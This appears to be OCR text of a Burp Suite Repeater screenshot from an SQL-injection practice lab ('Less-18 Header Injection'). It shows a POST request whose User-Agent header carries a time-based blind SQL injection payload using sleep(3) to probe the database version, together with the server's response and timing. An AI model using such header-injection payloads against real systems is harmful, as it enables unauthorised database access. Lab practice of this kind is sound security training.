 wss (CleverBaodeMacBook-Pro) - VNC Viewer
Burp Suite Community Edition Burp Project Intruder Repeater Window Help
9月02 星期一 下午 5:27 100%
Burp Suite Community Edition v2.1.02 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://192.168.100.197
Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 192.168.100.197
Content-Length: 38
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: firefox',1,if((1=1 and length(version()) =
6),sleep(3),1))-- 1
Origin: http://192.168.100.197
Content-Type: application/x-www-form-urlencoded
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.100.197/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=at9atou1qhhmom6c6v8vh69ra4
x-forwarded-for: 8.8.8.8'
Connection: close
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 17:27:33 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 1574
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-18 Header Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px;
text-align:center"> Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px
510px;border:20px; background-color:#0CF;
text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
? < + > Type a search term 0 matches
Done 1,768 bytes | 3,004 millis